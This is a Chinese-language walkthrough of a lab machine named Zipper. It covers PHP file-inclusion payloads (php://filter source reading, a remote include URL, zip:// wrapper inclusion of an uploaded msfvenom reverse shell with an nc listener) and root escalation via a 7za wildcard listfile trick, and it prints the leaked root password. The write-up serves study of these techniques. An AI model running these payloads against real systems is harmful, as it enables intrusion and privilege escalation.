Difficulty
Hard
Scan
1 | [*] ssh found on tcp/22. |
Foothold

查看页面源代码,发现home处的跳转链接是 index.php?file=home

可能存在任意文件包含漏洞,访问/index.php?file=index 服务器返回500,确认存在文件包含,那问题是该怎么上传恶意文件呢?
尝试1: 上传文件后有下载链接,文件内容中会包含明文的文件名,尝试把文件名改成webshell,上传后,index.php?file=uploads/upload_xxxx.zip, 失败

尝试2: 远程文件包含,index.php?file=http://192.169.45.234:8000/shell.php 失败
尝试3: 猜上传之后的文件名,当然都失败了
查看提示,可以使用wrapper读取源码
http://192.168.212.229/index.php?file=php://filter/convert.base64-encode/resource=home
输出base64编码的源码,解析后看到include了upload.php

继续查看upload文件,会把上传的文件重命名: 时间+随机数.tmp, 看到这第一想法是写个脚本爆破随机数,但是随机数范围太大了(0-4294967295),放弃了这个念头。而实际登录机器之后,发现每分钟会清理.tmp文件。

再次查看hits, 方法是使用zip:// warpper
1 | http://192.168.109.128/index.php?file=zip://uploads/upload_1627661999.zip%23shell |
msfvenom生成反弹shell php文件,上传后 执行得到shell
1 | rlwrap nc -nvlp 80 |
Escalation
上传linpeas收集信息,发现定时任务 * * * * * root bash /opt/backup.sh
查看脚本所属为root, 没有修改权限,查看内容是把密码备份,查看日志得到密码:WildCardsGoingWild, 验证密码为root密码
1 | www-data@zipper:/var/www/html$ cd /opt |
密码为什么会被输出到日志文件中?
https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/wildcards-spare-tricks.html
命令:7za a /opt/backups/backup.zip -p$``password -tzip *.zip > /opt/backups/backup.log
查看/www/html/uploads目录的文件

在使用7z 使用**通配符 *.zip**时,@enox.zip 会被认为是listfile, 其中包含需要被压缩的文件列表(filelist)
在7z执行时,它会把enox.zip视为包含应压缩文件列表的文件,它会将/root/secret的内容读取出来,但是由于该文件不是文件列表,所以会抛出错误并把内容作为错误信息输出,这儿就是打印到日志里。
看题解中 @enox.zip 和 enox.zip 软链应该是需要手动新建的来利用的,但是已经有了,简化了题目。
pspy
另一个方法是使用pspy执行的命令
执行命令是 7za a /opt/backups/backup.zip -p$``password -tzip *.zip > /opt/backups/backup.log 命令中包含读到的密码,密码会被直接输出。
php wrapper
参阅: PHP Wrapper 利用
反思
要善用搜索,zip文件中的php文件利用搜索能找到结果,不能陷入思维困局。